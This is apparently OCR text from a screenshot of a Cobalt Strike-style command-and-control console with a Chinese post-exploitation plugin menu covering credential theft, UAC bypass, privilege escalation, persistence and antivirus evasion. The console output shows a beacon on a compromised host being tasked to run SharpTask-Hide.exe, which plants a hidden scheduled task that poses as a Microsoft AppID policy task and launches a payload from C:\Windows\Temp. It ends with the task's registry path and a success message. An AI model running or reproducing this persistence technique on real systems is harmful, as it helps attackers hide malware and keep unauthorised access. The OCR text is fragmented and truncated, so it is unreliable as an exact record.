 117.133.11.83 10.211.55.13 CDN SYSTEM *
117.133.11.86 10.211.55.13 CDN v4le1an
117.133.11.93 10.211.55.13 CDN v4le1an
117.133.11.88 10.211.55.13 CDN SYSTEM *
117.133.11.86 10.211.55.13 CDN v4le1an
SYSTEM * V4LER1AND39F 3.exe
v4le1an V4LER1AND39F wmiprvse.e
Interact
Sleep...
Note...
Access
Explore
Pivoting
AT0M
Session
Beacon 10.211.55.13@7200 X
35-439e-9204-86679978da08)
信息收集
资产探测
隧道代理
凭证获取
BypassUAC
权限提升
权限维持
系统操作
域渗透
反杀软
Spawn Plus
SharpTask(创建隐藏计划任务)
SCHTASK XML COM (BOF)
Sharpstay(创建WMI事件订阅)
SharPersist(创建服务)
SharpHide(创建隐藏注册表项)
CobaltWhispers(BOF创建隐藏注册表项)
创建隐藏计划任务
删除隐藏计划任务
查看创建的计划任务
查看运行中的计划任务
SharpTask
创建隐藏计划任务 不适用于Win7及Server 2008
host: local
time: 30
schtasks_path: \Microsoft\Windows\AppID\
schtasks_name: 456EPPSRV Policy Manager
schtasks_description: licy from XML format to binary format
filepath: C:\Windows\Temp\payload.exe
运行
Event Log X Scripts X Beacon 10.211.55.13@6224 X Beacon 10.2
Desc: 系统声音用户模式代理
Action: Microsoft PlaySoundService Class
Name: CacheTask
Desc: Wininet 缓存任务
Action: Wininet Cache task object
[10/24 17:25:59] [+] received output:
Name: ResolutionHost
Desc: Windows Diagnostic Infrastructure Resolution 主机启用交互式
Action: DiagnosticInfrastructureCustomHandler
[10/24 17:27:29] [*] Tasked beacon to run .NET program: SharpTask-Hide.exe --AddTask local 30 \Microsoft\Windows\AppID\ "345EPPSRV Policy Manager" "Convert software restriction policy from XM
\Users\v4le1an\Desktop\temp\3.exe
[10/24 17:27:32] [+] host called home, sent: 320096 bytes
[10/24 17:27:33] [+] received output:
[*] Hidden task xml file: C:\Windows\System32\Tasks\Microsoft\Windows\AppID\345EPPSRV Policy Manager
[10/24 17:27:38] [+] received output:
[*] RegistryKey location: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\AppID\345EPPSRV Policy Manager
[+] Successfully add scheduled task !